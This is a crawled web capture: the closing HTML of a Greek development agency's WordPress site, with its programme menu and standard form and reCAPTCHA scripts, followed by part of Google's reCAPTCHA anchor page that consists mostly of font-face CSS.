<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2108"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" aria-current="page">ΠΡΟΓΡΑΜΜΑΤΑ &#038; ΕΡΓΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/">CLLD 2014-2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/leader-2007-2013/">LEADER 2007-2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/">INTERREG ETOURIST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/">INTERREG GUT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-green-holidays/">INTERREG GREEN HOLIDAYS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-cb-roads/">INTERREG CB ROADS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80-%ce%b5%ce%ba-%ce%bf/">ΤΟΠ.ΕΚ.Ο</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80%cf%83%ce%b1/">ΤΟΠΣΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2117"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" aria-current="page">ΑΡΧΕΙΟ ΠΡΟΓΡΑΜΜΑΤΩΝ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/">ΣΥΝΕΡΓΑΣΙΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2138"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/">ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2150"><a href="https://dimossin.gr/enerdeca-%ce%b9%ce%b9/">ENERDECA ΙΙ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://dimossin.gr/local-tour/">LOCAL TOUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2148"><a href="https://dimossin.gr/%ce%b7-%ce%b1%ce%be%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%cf%80%ce%bf%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b2%ce%b9%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b1%cf%83-%cf%83%cf%84%ce%b7%ce%bd/">Η ΑΞΙΑ ΤΟΥ ΑΠΟΘΕΜΑΤΟΣ ΒΙΟΣΦΑΙΡΑΣ ΣΤΗΝ ΤΟΠΙΚΗ ΚΟΙΝΟΤΗΤΑ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/">ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2147"><a href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%ce%bc/">ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΤΟΥ ΟΙΝΟΤΟΥΡΙΣΜΟΥ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2146"><a href="https://dimossin.gr/%ce%b3%ce%b5%cf%85%cf%83%ce%b5%ce%b9%cf%83-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%cf%89%ce%bd-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%ce%b5%cf%83-%ce%b9%ce%b9/">ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ ΕΚΛΕΚΤΕΣ ΙΙ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2139"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2145"><a href="https://dimossin.gr/creation-and-implementation-of-a-knowledge-based-platform-on-marine-protected-areas-mpa-and-socio-economic-development-in-the-mediterranean/">CREATION AND IMPLEMENTATION OF A KNOWLEDGE-BASED PLATFORM ON MARINE PROTECTED AREAS (MPA) AND SOCIO-ECONOMIC DEVELOPMENT IN THE MEDITERRANEAN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2144"><a href="https://dimossin.gr/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%b1%ce%bb%ce%bb%ce%bf%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%bb/">ΘΑΛΑΣΣΙΟ ΠΕΡΙΒΑΛΛΟΝ, ΠΑΡΑΚΤΙΕΣ ΑΠΕΙΛΕΣ ΚΑΙ ΑΛΙΕΙΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2143"><a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%b1%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9/">ΔΙΑΤΟΠΙΚΗ/ΔΙΑΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΕΡΓΑΣΙΑ  «ΑΛΙΕΥΤΙΚΟΣ ΤΟΥΡΙΣΜΟΣ»</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://dimossin.gr/category/ekdoseis/">ΕΚΔΟΣΕΙΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://dimossin.gr/contact-us/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="https://etourist.dimossin.gr">Interreg eTourist</a></li>
</ul>
    <!-- WP Accessibility Helper - Skiplinks Menu -->
</nav>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dimossin.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD&#038;ver=3.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/uploads/fusion-scripts/0b9eb1059fe7494d4d9289e819a7a071.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/wp-embed.min.js?ver=5.4'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://dimossin.gr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","item":"https:\/\/dimossin.gr"}]}</script>		</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD&co=aHR0cHM6Ly9kaW1vc3Npbi5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d429zrwpcsn7
body_size: 48736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
